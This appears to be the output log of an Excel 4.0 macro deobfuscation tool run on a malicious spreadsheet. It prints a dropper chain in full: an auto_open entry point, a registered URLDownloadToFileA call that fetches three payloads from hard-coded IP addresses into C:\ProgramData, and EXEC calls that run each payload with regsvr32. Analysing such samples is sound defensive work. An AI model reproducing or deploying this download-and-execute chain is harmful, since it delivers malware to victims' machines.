 [Loading Cells]
auto_open: auto_open77777777777777777777777777777777777777777777777777777777777777777777777777777777777
7777777777777777777777777777777->Tiposa!$G$1
[Starting Deobfuscation]
CELL:G25       , FullEvaluation      , GOTO(VtreytrF17)
CELL:F22       , FullEvaluation      , =REGISTER("uRlMon","URLDownloadToFileA","JJCCBB","Drwrgdfghfhf",
1,9)
CELL:F25       , FullEvaluation      , GOTO(TiposaG34)
CELL:G38       , FullEvaluation      , GOTO(Tiposa1G8)
CELL:G11       , FullEvaluation      , 44617.77107638889
CELL:G19       , FullEvaluation      , GOTO(Tiposa3H8)
CELL:H15       , FullEvaluation      , GOTO(DetrK18)
CELL:K26       , FullEvaluation      , GOTO(XwtrdG18)
CELL:G21       , PartialEvaluation   , =uRlMon.URLDownloadToFileA(0,"http://94.140.114.240/44617.771099
537036.dat","C:\ProgramData\Hroser1.ocx",0,0)
CELL:G22       , FullEvaluation      , GOTO(XwtrdferyyD11)
CELL:D14       , PartialEvaluation   , =uRlMon.URLDownloadToFileA(0,"http://194.156.98.30/44617.7711226
8518.dat","C:\ProgramData\Hroser2.ocx",0,0)
CELL:D17       , FullEvaluation      , GOTO(Xwtrd2F14)
CELL:F17       , PartialEvaluation   , =uRlMon.URLDownloadToFileA(0,"http://144.217.50.246/44617.771145
833336.dat","C:\ProgramData\Hroser3.ocx",0,0)
CELL:F20       , FullEvaluation      , GOTO(XwtrdG24)
CELL:G26       , FullEvaluation      , GOTO(Tiposa2H13)
CELL:H15       , FullEvaluation      , GOTO(Tiposa6H10)
CELL:H20       , FullEvaluation      , GOTO(Tiposa2H20)
CELL:H22       , FullEvaluation      , GOTO(Tiposa1G21)
CELL:G22       , PartialEvaluation   , =EXEC("regsvr32  C:\ProgramData\Hroser1.ocx")
CELL:G23       , FullEvaluation      , GOTO(Tiposa1111F20)
CELL:F22       , PartialEvaluation   , =EXEC("regsvr32 C:\ProgramData\Hroser2.ocx")
CELL:F24       , FullEvaluation      , GOTO(Tiposa11111E10)
CELL:E12       , PartialEvaluation   , =EXEC("regsvr32 C:\ProgramData\Hroser3.ocx")
CELL:E14       , FullEvaluation      , GOTO(Tiposa1G25)
CELL:G26       , FullEvaluation      , GOTO(Tiposa2H24)
CELL:H29       , FullEvaluation      , GOTO(Tiposa1G29)
CELL:G30       , FullEvaluation      , RETURN()
Files:
[END of Deobfuscation]
time elapsed: 0.5731978416442871